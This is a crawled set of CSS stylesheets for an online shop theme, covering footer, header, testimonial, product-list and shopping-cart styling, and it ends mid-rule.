.item-testimonials .content_test {
	font-size: 14px;
	max-width: 900px;
	margin: 0 auto;
}
@media (min-width: 768px) and (max-width: 1199px) {
	.item-testimonials .content_test {
		font-size: 12px;
	}
}
.item-testimonials .content_test .des_namepost a {
	font-size: 16px;
	font-style: normal;
	color: #444;
	display: block;
	font-weight: bold;
	line-height: 30px;
	text-transform: uppercase;
}
.item-testimonials .content_test .des_namepost a:hover {
	color: #020696;
}
.item-testimonials .content_test .des_testimonial {
	text-decoration: none;
	color: #444;
	font-size: 14px;
	line-height: 30px;
	padding: 0 30px;
}
.title_block_s, .all_test_title {
	position: relative;
	display: inline-block;
	line-height: 30px;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 22px;
	font-weight: 500;
}
.alltestimonial-content {
	padding: 20px 0;
}
#module-postestimonials-views #left_column, #module-postestimonials-views #right_column {
	display: none;
}
#module-postestimonials-views #center_column {
	width: 100%;
}
#module-postestimonials-views #testimonials_block_center {
	padding: 0;
}
#module-postestimonials-views #testimonials_block_center form {
	max-width: 676px;
}
#module-postestimonials-views #testimonials_block_center .form-group {
	display: inline-block;
	width: 100%;
}
/* postestimoninals */
.footer-container {
	background-color: #020696;
}
.footer-container #footer {
	color: #fff;
	font-size: 14px;
}
.footer-container #footer .row {
	position: relative;
	clear: both;
}
.footer-container #footer ul.row {
	position: static;
}
@media (max-width: 991px) {
	.footer-container #footer .clear {
		clear: left;
	}
}
.footer-container #footer .footer-static-top {
	padding: 76px 0;
}
@media (max-width: 991px) {
	.footer-container #footer .footer-static-top .footer-block {
		margin-top: 30px;
	}
}
.footer-container #footer .footer-static-top .footer-block .our_instagram {
	padding-top: 15px;
	display: inline-block;
}
.footer-container #footer .footer-static-top .footer-block .our_instagram a {
	font-size: 15px;
	color: #fff;
}
.footer-container #footer .footer-static-top .footer-block .our_instagram a:hover {
	color: #020696;
}
.footer-container #footer .footer-static-top .footer-block .logo_footer .logo4, .footer-container #footer .footer-static-top .footer-block .logo_footer .logo2 {
	display: none;
}
.footer-container #footer .footer-static-top .footer-contact .description-footer {
	font-size: 14px;
	color: #fff;
	padding-top: 30px;
	margin: 0;
}
.footer-container #footer .footer-static-top .footer-contact .add.address {
	padding-top: 30px;
}
.footer-container #footer .footer-static-top .footer-contact .add {
	padding-top: 15px;
	font-size: 15px;
	color: #a0a0a0;
	margin: 0;
}
.footer-container #footer .footer-static-top .footer-contact .add span {
	color: #fff;
	margin-left: 3px;
}
.footer-container #footer .footer-static-top .footer-contact .add .txt-desc {
	color: #ffcb02;
	min-width: 70px;
	display: inline-block;
}
.footer-container #footer .footer-static-top .pos-twitter iframe {
	height: 200px !important;
}
.footer-container #footer .footer-static-top .pos-twitter .timeline-Tweet-text {
	font-family: Lato !important;
	font-size: 15px !important;
}
.footer-container #footer .logo-footer {
	margin-bottom: 30px;
	margin-top: 10px;
}
.footer-container #footer .logo-footer img {
	max-width: 100%;
}
.footer-container #footer .footer-contact a {
	font-size: 14px;
	font-weight: 400;
	color: #020696;
	display: inline-block;
}
.footer-container #footer h4 {
	color: #ffcb02;
	padding: 0 0 15px 0;
	/*margin-bottom: 30px;*/
	cursor: pointer;
	text-transform: uppercase;
	position: relative;
	font-size: 16px;
	font-weight: 400;
}
/*.footer-container #footer h4:before {*/
/*content: "";*/
/*width: 43px;*/
/*height: 2px;*/
/*position: absolute;*/
/*left: 0;*/
/*bottom: 0;*/
/*background: #020696;*/
/*}*/
.footer-container #footer h4.active::after {
	content: "\f056";
}
@media (max-width: 1199px) {
	.footer-container #footer h4 {
		font-size: 14px;
	}
}
@media (max-width: 767px) {
	.footer-container #footer h4 {
		position: relative;
	}
	.footer-container #footer h4:after {
		display: block;
		content: "\f055";
		font-family: "FontAwesome";
		position: absolute;
		right: 0;
		top: 1px;
	}
}
.footer-container #footer h4 a {
	color: #ffcb02;
}
.footer-container #footer .contact_us {
	background: url(../img/bg_contactus.png) no-repeat center;
}
.footer-container #footer .contact_us > div {
	border-bottom: 1px solid #555;
	padding: 7px 0 15px 0;
}
.footer-container #footer .contact_us > div:last-child {
	border: 0;
}
.footer-container #footer .contact_us .phone .text {
	color: #020696;
}
.footer-container #footer .contact_us p.title {
	float: left;
	max-width: 90px;
	margin-right: 10px;
	color: #d7d7d7;
}
.footer-container #footer .contact_us p.text {
	overflow: hidden;
}
.footer-container #footer ul.toggle-footer li {
	line-height: 18px;
	padding-top: 5px;
	padding-bottom: 10px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.footer-container #footer ul.toggle-footer li:last-child {
	border: 0;
}
.footer-container #footer ul.toggle-footer li:first-child {
	padding-top: 0;
}
.footer-container #footer ul.toggle-footer li a {
	font-size: 14px;
	color: #fff;
	position: relative;
}
.footer-container #footer ul.toggle-footer li a:hover {
	color: #FFCB02;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	padding-left: 10px;
}
.footer-container #footer #block_contact_infos {
	border-left: 1px solid #515151;
}
@media (max-width: 767px) {
	.footer-container #footer #block_contact_infos {
		border: none;
	}
}
.footer-container #footer #block_contact_infos > div {
	padding: 0 0 0 5px;
}
@media (max-width: 767px) {
	.footer-container #footer #block_contact_infos > div {
		padding-left: 0;
	}
}
.footer-container #footer #block_contact_infos > div ul li {
	padding: 0 0 7px 4px;
	overflow: hidden;
	line-height: 30px;
}
.footer-container #footer #block_contact_infos > div ul li > span,
.footer-container #footer #block_contact_infos > div ul li > span a {
	color: #444;
	font-weight: normal;
}
.footer-container #footer #block_contact_infos > div ul li i {
	font-size: 25px;
	width: 32px;
	text-align: center;
	padding-right: 12px;
	float: left;
	color: #908f8f;
}
.footer-container #footer #social_block {
	padding-top: 25px;
}
@media (max-width: 767px) {
	.footer-container #footer #social_block ul {
		float: none;
	}
}
.footer-container #footer #social_block ul li {
	display: inline-block;
	text-align: center;
	padding: 0;
	line-height: 1;
	border: 0;
	margin-right: 20px;
}
.footer-container #footer #social_block ul li a {
	display: inline-block;
	color: #a0a0a0;
	font-size: 0;
	padding: 0;
	overflow: hidden;
}
.footer-container #footer #social_block ul li a:before {
	font-size: 16px;
	display: inline-block;
	font-family: "FontAwesome";
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.footer-container #footer #social_block ul li a:after {
	display: none;
}
.footer-container #footer #social_block ul li a:hover {
	color: #020696;
	border-color: #020696;
}
.footer-container #footer #social_block ul li.facebook a:before {
	content: "\f09a";
}
.footer-container #footer #social_block ul li.twitter a:before {
	content: "\f099";
}
.footer-container #footer #social_block ul li.rss a:before {
	content: "\f09e";
}
.footer-container #footer #social_block ul li.youtube a:before {
	content: "\f167";
}
.footer-container #footer #social_block ul li.google-plus a:before {
	content: "\f0d5";
}
.footer-container #footer #social_block ul li.pinterest a:before {
	content: "\f0d2";
}
.footer-container #footer #social_block ul li.vimeo a:before {
	content: "\f194";
}
.footer-container #footer #social_block ul li.instagram a:before {
	content: "\f16d";
}
.footer-container #footer .footer-bottom {
	background: #fff;
	color: #535353;
	padding: 35px 0;
}
.footer-container #footer .footer-bottom a {
	color: #039;
}
.footer-container #footer .footer-bottom a:hover {
	text-decoration: underline;
}
@media (max-width: 767px) {
	.footer-container #footer .footer-bottom {
		text-align: center;
	}
}
.footer-container #footer .footer-bottom address {
	margin: 0;
	color: #a0a0a0;
	font-weight: 400;
	text-transform: capitalize;
	font-size: 14px;
}
.footer-container #footer .footer-bottom address a {
	color: #020696;
}
.footer-container #footer .footer-bottom address a:hover {
	text-decoration: underline;
}
.footer-container #footer .footer-bottom .block-payment img {
	float: right;
}
@media (max-width: 767px) {
	.footer-container #footer .footer-bottom .block-payment img {
		float: none;
		margin-top: 20px;
	}
}
@media (max-width: 1399px) {
	.pos_featured_product .owl-buttons > div.owl-prev {
		left: 0px !important;
	}
	.pos_featured_product .owl-buttons > div.owl-next {
		right: 0px !important;
	}
}
@media (min-width: 1400px) {
	.pos_featured_product {
		padding: 0 0px;
	}
	.pos_featured_product .owl-wrapper > .visible-item {
		/*opacity: .2;*/
		/*pointer-events: none;*/
	}
	.pos_featured_product .container {
		max-width: 100%;
	}
}
@media (max-width: 1199px) {
	.countdown-section {
		width: 57px !important;
	}
	.countdown-amount {
		font-size: 20px !important;
		line-height: 25px !important;
	}
	.countdown-period {
		font-size: 12px !important;
	}
	.cms_custom .text h2 {
		font-size: 13px;
	}
	.list_categoryproducts {
		margin-bottom: 30px;
	}
	.static-bottom .block-wrapper .text-des {
		margin-top: 15px;
	}
	.listProducts .owl-carousel .owl-wrapper-outer {
		overflow: inherit;
	}
	.footer-container #footer #social_block ul li {
		margin-right: 10px;
	}
	.pos-bestsellers-products .item-product .product-contents, .pos-bestsellers-products ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-products .product-container .product-contents {
		width: 95%;
	}
}
@media (max-width: 991px) {
	#header .header-middle {
		position: static;
	}
	.cms_custom .text h2 {
		font-size: 14px;
	}
	.cms_custom .icon-fonts {
		margin-bottom: 10px;
	}
	.banner-center .center-top .center-left {
		padding: 50px 30px;
	}
	.banner-center .center-bottom .center-right {
		padding: 51px 30px;
	}
	.news_module_image_holder {
		width: 100%;
	}
	.pos-title-blog .des-blog {
		width: auto !important;
	}
	.banner_nav {
		padding: 0 15px 0 10px;
	}
	.banner-static-top .image a .banner-text {
		top: 25%;
	}
	.banner-static-top .image a .banner-text .text1 {
		font-size: 14px;
	}
	.banner-static-top .image a .banner-text1 {
		top: 20%;
	}
	.banner-static-top .image a .banner-text1 .text2 {
		font-size: 19px;
	}
	.banner-static-top .image a .banner-text1 .text4 {
		margin-top: 30px;
	}
	.banner-static-top .image a .banner-text2 .text1 {
		font-size: 12px;
	}
	.banner-static-top .image a .banner-text2 .text2 {
		font-size: 18px;
	}
	.poslistcateproduct .thumb-category {
		display: inline-block;
		margin-bottom: 30px;
		text-align: center;
		width: 100%;
	}
	.banner-right-special {
		float: none;
		display: inline-block;
		text-align: center;
	}
	.banner-right-special .static_img a {
		float: none;
	}
	.poslistcateproduct .thumb-category img, .static_imgage img {
		width: auto;
	}
	.static_imgage {
		display: inline-block;
	}
	.bestsellerproductslider-item .actions {
		top: 35%;
	}
}
@media (max-width: 767px) {
	.pos_logo {
		padding: 20px 0 20px 0;
	}
	.pos_logo img {
		margin: 0 auto;
	}
	#header nav {
		text-align: center;
	}
	header .row {
		margin: 0;
	}
	#header .shopping_cart {
		display: inline-block;
		text-align: left;
		float: none !important;
	}
	.block-cart {
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		text-align: center;
	}
	#currencies-block-top:before {
		display: none !important;
	}
	.cms_custom {
		margin-bottom: 20px;
	}
	.cms_custom:before {
		display: none;
	}
	.static_top {
		text-align: center;
		display: inline-block;
		width: 100%;
	}
	.static_top .static_img {
		display: inline-block;
		margin-top: 20px;
	}
	.poslistcateproduct .thumb-category img, .static_imgage img {
		width: auto;
	}
	.static_imgage {
		display: inline-block;
	}
	.static_bottom {
		width: 100%;
		text-align: center;
	}
	.static_bottom .static_img {
		display: inline-block;
		margin-top: 20px;
	}
	.footer-container #footer .footer-static-top {
		padding: 30px 0;
	}
	.footer-container #footer .footer-static-top .footer-block {
		padding: 0;
		border-right: 0;
	}
	#header .header-middle {
		border-bottom: 0;
	}
	#newsletter_block_left.block h4:after {
		display: none;
	}
	.footer-container #footer #social_block h4::after, .footer-container #footer #newsletter_block_left h4::after {
		display: none;
	}
	.banner_top {
		width: 100%;
		text-align: center;
	}
	.banner_top .static_img_hover {
		display: inline-block;
	}
	.pos_new_product, .banner-home, .pos_featured_product, .pos_random_product, .banner-button, #index .banner-newsletter {
		margin-top: 40px;
	}
}
@media (max-width: 480px) {
	.newsletter #newsletter_block_left h4 {
		font-size: 26px;
	}
}
@media (max-width: 479px) {
	header .nav nav {
		text-align: center;
	}
	.shop-phone {
		width: 100%;
	}
	.countdown-section {
		height: 60px !important;
		width: 60px !important;
		padding: 7px 0 !important;
		margin-left: 5px !important;
	}
	.countdown-section:after {
		display: none !important;
	}
	.countdown-amount {
		font-size: 16px !important;
	}
	.countdown-period {
		font-size: 11px !important;
	}
	.tabsproduct .tabs li {
		padding-bottom: 20px;
		margin: 0 0 20px;
	}
	.tabsproduct .tabs li:before {
		display: none;
	}
	.date-smart {
		right: 0 !important;
	}
}
/*# sourceMappingURL=global.css.map */

.h-cont {
	background-color: #020696;
	padding: 0px 0;
}
.banner-header {
	padding: 34px 20px 34px 10px;
}
.block-cart,
.banner-header {
	float: right;
}
.banner-header .block1 {
	float: left;
	margin-right: 20px;
}
.banner-header .block2 {
	float: right;
}
.banner-header .block1 .lnr,
.banner-header .block2 .lnr {
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	float: left;
	margin-right: 7px;
}
.banner-header .block1 .text,
.banner-header .block2 .text {
	font-size: 16px;
	color: #fff;
	font-weight: 600;
	float: right;
}
.banner-header .block1 .text .yellow,
.banner-header .block2 .text .yellow {
	color: #ffcb02;
	font-weight: 400;
}
.banner-header .block1 a,
.banner-header .block2 a {
	color: #fff;
}
.pos_logo a {
	display: block;
	padding: 12px 0px;
}
.pos_logo a img {
	display: inline-block;
}
#header-badges {
	font-size: 12px;
	color: #999;
	font-weight: 400;
}
#header-badges .row-item {
	padding: 27px 0;
}
#header-badges .lnr {
	font-size: 16px;
	color: #ffcb02;
	font-weight: normal;
	vertical-align: middle;
	margin-right: 10px;
}
.pos_new_product .pos-title,
.featured_product .pos-title {
	text-align: left;
}
.pos_new_product .pos-title .h2title,
.featured_product .pos-title .h2title {
	position: relative;
}
.pos_new_product .pos-title .h2title:after,
.featured_product .pos-title .h2title:after {
	content: '';
	display: block;
	width: 100%;
	border-bottom: solid 1px #cecece;
	position: absolute;
	bottom: 26px;
	left: 0px;
}
.pos_new_product .pos-title h2,
.featured_product .pos-title h2 {
	font-size: 20px;
	color: #fff;
	font-weight: 500;
	background-color: #020696;
	padding: 12px 30px;
	margin-bottom: 26px;
}
.featured_product .pos-title h2 {
	background-color: #ffcb02;
}
.pos_new_product .pos-title .description,
.featured_product .pos-title .description {
	font-size: 14px;
	color: #535353;
	font-weight: 400;
}
.pos_new_product .products-inner,
.featured_product .products-inner {
	border: solid 1px #e0e0e0;
	display: inline-block;
}
#product_category .products-inner img {
	border: solid 1px #e0e0e0;
}
#product_category .price-box {
	margin-top: 5px;
}.sf-menu > li > a{	    padding: 20px 10px !important;}

--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/product_list.css
body_size: 14015
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list .product-name {
	display: inline-block;
	width: 100%;
	overflow: hidden;
}
ul.product_list .availability span {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 8px 8px 4px 8px;
	margin-bottom: 20px;
}
ul.product_list .color-list-container {
	margin: 15px 0;
	display: inline-block;
	width: 100%;
}
ul.product_list .color-list-container ul li {
	display: inline-block;
	border: 1px solid #ebebeb;
	width: 26px;
	height: 26px;
}
ul.product_list .color-list-container ul li a {
	display: block;
	width: 22px;
	height: 22px;
	margin: 1px;
}
ul.product_list .color-list-container ul li a img {
	display: block;
	width: 22px;
	height: 22px;
}
ul.product_list .product-image-container {
	text-align: center;
}
ul.product_list .product-image-container img {
	margin: 0 auto;
	border: solid 1px #E0E0E0;
}
ul.product_list .product-image-container .quick-view-wrapper-mobile {
	display: none;
}
ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
	display: none;
}
@media (max-width: 1199px) {
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {
		display: block;
		position: relative;
		background-color: rgba(208, 208, 211, 0.57);
		height: 130px;
		width: 85px;
		top: 80px;
		right: -162px;
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		zoom: 1;
		pointer-events: all;
	}
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {
		position: relative;
		top: 48px;
		left: -20px;
		font-size: x-large;
		color: black;
	}
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {
		-moz-transform: rotate(315deg);
		-o-transform: rotate(315deg);
		-webkit-transform: rotate(315deg);
		-ms-transform: rotate(315deg);
		transform: rotate(315deg);
	}
}
@media (max-width: 1199px) {
	ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {
		background-color: rgba(167, 167, 167, 0.57);
	}
}
@media (max-width: 1199px) {
	ul.product_list .product-image-container .quick-view-wrapper-mobile {
		display: block;
		background-color: transparent;
		height: 155px;
		width: 215px;
		position: absolute;
		overflow: hidden;
		pointer-events: none;
		bottom: 0px;
		right: 0px;
	}
}
ul.product_list .comments_note {
	overflow: hidden;
}
ul.product_list .comments_note .nb-comments {
	overflow: hidden;
	font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
	font-weight: bold;
	color: #777676;
	cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
	color: #000;
}
ul.product_list .functional-buttons div.wishlist {
	border-right: 1px solid #ebebeb;
}
ul.product_list .functional-buttons div.wishlist a:before {
	display: inline-block;
	font-family: "FontAwesome";
	content: "\f08a";
	margin-right: 3px;
	padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
	content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
	ul.product_list .functional-buttons div.wishlist {
		border-right: 0;
	}
	ul.product_list .functional-buttons div.wishlist a:before {
		display: none;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	ul.product_list .functional-buttons div.wishlist {
		border-right: 0;
	}
	ul.product_list .functional-buttons div.wishlist a:before {
		display: none;
	}
}
ul.product_list .functional-buttons div.compare a:before {
	content: "\f067";
	display: inline-block;
	font-family: "FontAwesome";
	margin-right: 3px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	ul.product_list .functional-buttons div.compare a:before {
		display: none;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	ul.product_list .functional-buttons div.compare a:before {
		display: none;
	}
}
ul.product_list .functional-buttons div.compare a.checked:before {
	content: "\f068";
}
/*******************************************************
Product list(Grid) Styles
********************************************************/
@media (min-width: 480px) and (max-width: 767px) {
	ul.product_list.grid > li {
		width: 50%;
		float: left;
	}
}
ul.product_list.grid > li .product-container {
	background: #fff;
	margin: 30px 0 0;
	position: relative;
}
ul.product_list.grid > li .product-container:hover .products-inner .quick-view a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
ul.product_list.grid > li .product-container .product-image-container {
	position: relative;
}
@media (max-width: 767px) {
	ul.product_list.grid > li .product-container .product-image-container {
		margin-left: auto;
		margin-right: auto;
	}
}
ul.product_list.grid > li .product-container .product-image-container .price-box .price, ul.product_list.grid > li .product-container .product-image-container .price-box .old-price {
	display: none;
}
ul.product_list.grid > li .product-container .product-desc {
	display: none;
}
ul.product_list.grid > li .product-container .product-flags {
	display: none;
}
ul.product_list.grid > li .product-container .old-price {
	margin-right: 5px;
}
ul.product_list.grid > li .product-container .color-list-container, ul.product_list.grid > li .product-container span.label-success {
	display: none;
}
ul.product_list.grid > li .product-container .button-container {
	margin-bottom: 14px;
}
@media (min-width: 1200px) {
	ul.product_list.grid > li .product-container .button-container {
		display: none;
	}
}
ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list.grid > li .product-container .button-container span.button,
ul.product_list.grid > li .product-container .button-container .lnk_view {
	margin: 0 6px 10px 6px;
}
ul.product_list.grid > li .product-container .functional-buttons {
	background: url(../img/functional-bt-shadow.png) repeat-x;
	padding: 11px 0 5px;
}
@media (min-width: 1200px) {
	ul.product_list.grid > li .product-container .functional-buttons {
		display: none;
	}
}
ul.product_list.grid > li .product-container .functional-buttons div {
	width: 50%;
	float: left;
	padding: 3px 0 4px 0;
}
@media (min-width: 992px) {
	ul.product_list.grid > li.first-in-line {
		clear: left;
	}
}
@media (min-width: 480px) and (max-width: 991px) {
	ul.product_list.grid > li.first-item-of-tablet-line {
		clear: left;
	}
}
@media (min-width: 1200px) {
	#blockpack ul > li.last-line {
		border: none;
		padding-bottom: 0;
		margin-bottom: 0;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	#blockpack ul > li.first-item-of-tablet-line {
		clear: none;
	}
	#blockpack ul > li.first-item-of-mobile-line {
		clear: left;
	}
}
/*******************************************************
Product list(List) Styles
********************************************************/
ul.product_list.list {
	margin-top: 30px;
}
@media (max-width: 479px) {
	ul.product_list.list > li .left-block, ul.product_list.list > li .right-block {
		width: 100%;
	}
}
@media (max-width: 479px) {
	ul.product_list.list > li .left-block {
		margin-bottom: 20px;
	}
}
ul.product_list.list > li .left-block .hook-reviews {
	display: none;
}
ul.product_list.list > li .product-container {
	padding: 0;
	border-left: 0;
}
ul.product_list.list > li .product-image-container {
	position: relative;
}
@media (max-width: 479px) {
	ul.product_list.list > li .product-image-container {
		margin: 0 auto;
	}
}
ul.product_list.list > li .product-image-container .price-box .price, ul.product_list.list > li .product-image-container .price-box .old-price {
	display: none;
}
ul.product_list.list > li .product-flags {
	color: #333;
	margin: -5px 0 10px 0;
}
ul.product_list.list > li .product-flags .discount {
	color: #f13340;
}
@media (max-width: 479px) {
	ul.product_list.list > li .center-block {
		width: 100%;
	}
}
ul.product_list.list > li .center-block .comments_note {
	margin-bottom: 12px;
}
ul.product_list.list > li .right-block .product-contents {
	padding-top: 0;
	text-align: left;
	top: 0;
}
@media (max-width: 479px) {
	ul.product_list.list > li .right-block .product-contents {
		padding-top: 5px;
	}
}
ul.product_list.list > li .right-block .product-contents .price-box .price {
	font-size: 18px;
}
ul.product_list.list > li .right-block .product-contents .price-box .price-percent-reduction {
	display: none;
}
ul.product_list.list > li .right-block .product-contents h5.product-name {
	padding-top: 30px;
}
ul.product_list.list > li .right-block .product-contents h5.product-name a {
	color: #333;
	font-size: 18px;
	text-transform: capitalize;
	padding-top: 0;
	font-weight: 700;
}
ul.product_list.list > li .right-block .product-contents h5.product-name a:hover {
	color: #020696;
}
ul.product_list.list > li .right-block .product-contents h5.product-name a:before {
	display: none;
}
ul.product_list.list > li .right-block .product-contents .hook-reviews {
	margin-bottom: 10px;
	position: static;
	text-align: left;
}
ul.product_list.list > li .right-block .product-contents .product-desc {
	font-size: 14px;
	color: #666;
	line-height: 25px;
	padding: 0;
	margin: 35px 0 0 0;
}
ul.product_list.list > li .right-block .product-contents .cart {
	display: inline-block;
	position: static;
	opacity: 1;
	width: auto;
	float: left;
	margin-right: 5px;
}
ul.product_list.list > li .right-block .product-contents .actions {
	position: static;
	padding: 0;
	opacity: 1;
	background: transparent;
	display: inline-block;
	margin-top: 35px;
	text-align: left;
}
@media (min-width: 768px) {
	ul.product_list.list > li .right-block .product-contents .actions {
		margin-top: 15px;
	}
}
ul.product_list.list > li .right-block .product-contents .actions .add-to-links li a {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
ul.product_list.list > li .right-block .product-contents .actions .add-to-links li {
	display: inline-block;
	width: auto;
	float: none;
}
ul.product_list.list > li .right-block .product-contents .button-container {
	overflow: hidden;
	padding-bottom: 20px;
}
@media (max-width: 479px) {
	ul.product_list.list > li .right-block .product-contents .button-container {
		width: 100%;
	}
}
ul.product_list.list > li .right-block .product-contents .button-container .btn {
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	ul.product_list.list > li .right-block .product-contents .button-container .btn {
		float: left;
		clear: both;
	}
}
@media (min-width: 992px) {
	ul.product_list.list > li .right-block .product-contents .functional-buttons {
		overflow: hidden;
	}
}
@media (max-width: 991px) {
	ul.product_list.list > li .right-block .product-contents .functional-buttons {
		clear: both;
	}
	ul.product_list.list > li .right-block .product-contents .functional-buttons > div {
		float: left;
		padding-top: 0 !important;
		padding-right: 20px;
	}
}
@media (max-width: 479px) {
	ul.product_list.list > li .right-block .product-contents .functional-buttons {
		float: none;
		display: inline-block;
	}
	ul.product_list.list > li .right-block .product-contents .functional-buttons a i, ul.product_list.list > li .right-block .product-contents .functional-buttons a:before, ul.product_list.list > li .right-block .product-contents .functional-buttons label i, ul.product_list.list > li .right-block .product-contents .functional-buttons label:before {
		display: none !important;
	}
}
ul.product_list.list > li .right-block .product-contents .functional-buttons a {
	cursor: pointer;
}
ul.product_list.list > li .right-block .product-contents .functional-buttons .wishlist {
	border: none;
}
ul.product_list.list > li .right-block .product-contents .functional-buttons .compare {
	padding-top: 10px;
}
ul.product_list.list > li .right-block .product-contents .functional-buttons .compare a:before {
	margin-right: 10px;
}
/*******************************************************
Product list(Index page) Styles
********************************************************/
#index ul.product_list.tab-pane > li {
	padding-bottom: 10px;
	margin-bottom: 10px;
}
@media (min-width: 1200px) {
	#index ul.product_list.tab-pane > li {
		padding-bottom: 85px;
		margin-bottom: 0;
	}
}
#index ul.product_list.tab-pane > li .availability {
	display: none;
}
@media (min-width: 1200px) {
	#index ul.product_list.tab-pane > li.last-line {
		border: none;
		padding-bottom: 0;
		margin-bottom: 0;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	#index ul.product_list.tab-pane > li.first-item-of-tablet-line {
		clear: none;
	}
	#index ul.product_list.tab-pane > li.first-item-of-mobile-line {
		clear: left;
	}
}
/***** IE code *****/
.ie8 .quick-view {
	background: #fff;
	border: 1px solid #ebebeb;
}
@media (max-width: 767px) {
	.content_sortPagiBar .sortPagiBar .nbrItemPage {
		padding: 10px 0;
	}
	.content_sortPagiBar .sortPagiBar .col-padding {
		padding: 0;
		display: inherit;
	}
	.content_sortPagiBar .sortPagiBar #productsSortForm {
		margin: 0;
		padding: 10px 0;
	}
	.content_sortPagiBar .sortPagiBar .border {
		border: none;
	}
	.content_sortPagiBar .sortPagiBar .border {
		padding: 0;
	}
}
/*# sourceMappingURL=product_list.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockcart/blockcart.css
body_size: 13313
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
	position: relative;
	float: right;
}
@media (max-width: 991px) {
	.block-cart {
		display: inline-block;
		margin-top: 20px;
		float: right;
	}
}
.shopping_cart {
	margin-left: 8px;
}
.shopping_cart > a:first-child {
	display: block;
	font-weight: normal;
	color: #444;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	padding: 30px 10px;
	background-color: rgba(255, 255, 255, 0.14);
}
.shopping_cart > a:first-child b {
	color: #333;
	display: inline-block;
	font-weight: normal;
	line-height: 25px;
	vertical-align: top;
}
.shopping_cart > a:first-child b:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	vertical-align: middle;
	padding-left: 7px;
}
.shopping_cart > a:first-child:before {
	content: "\e82e";
	font-family: 'Linearicons-Free';
	color: #fff;
	display: inline-block;
	font-size: 28px;
	line-height: 23px;
	padding-right: 13px;
}
.shopping_cart > a:first-child span {
	color: #fff;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: top;
	line-height: 25px;
}
.shopping_cart .ajax_cart_total, .shopping_cart .ajax_cart_product_txt, .shopping_cart .ajax_cart_product_txt_s {
	display: inline-block !important;
}
.shopping_cart .quantity-first {
	color: #333;
}
.shopping_cart .ajax_cart_quantity {
	display: inline-block !important;
	color: #FFCB02 !important;
}
.shopping_cart .ajax_cart_product_txt {
	color: #FFCB02 !important;;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
	content: "\f0d7";
	font-family: "FontAwesome";
	display: inline-block;
	float: right;
	font-size: 18px;
	color: #686666;
	padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
	content: "\f0d8";
	padding: 4px 0px 2px 0px;
}
.cart_block .cart_block_list .remove_link {
	position: absolute;
	right: 10px;
	top: 19px;
}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
	color: #777;
	display: block;
	width: 100%;
	height: 100%;
}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
	display: inline-block;
	content: "\f057";
	font-family: "FontAwesome";
	font-size: 18px;
	line-height: 18px;
}
.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
	color: #515151;
}
.cart_block .cart-images {
	float: left;
	margin-right: 20px;
}
.cart_block .cart-info {
	overflow: hidden;
	position: relative;
	padding-right: 20px;
}
.cart_block .cart-info .product-name {
	padding-bottom: 5px;
	margin-top: -4px;
}
.cart_block .cart-info .product-name a {
	font-size: 14px;
	color: #333;
	line-height: 18px;
	display: inline-block;
}
.cart_block .cart-info .quantity-formated {
	display: inline-block;
	color: #333;
	text-transform: uppercase;
	font-size: 10px;
	padding-right: 5px;
}
.cart_block .cart-info .quantity-formated .quantity {
	font-size: 15px;
}
.cart_block dt {
	font-weight: normal;
	overflow: hidden;
	padding: 20px 0;
	position: relative;
}
.cart_block dd {
	position: relative;
}
.cart_block dd .cart_block_customizations {
	border-top: 1px dashed #333;
}
.cart_block dd .cart_block_customizations li {
	padding: 10px 20px;
}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
	position: absolute;
	right: 10px;
}
.cart_block .cart_block_no_products {
	margin: 0;
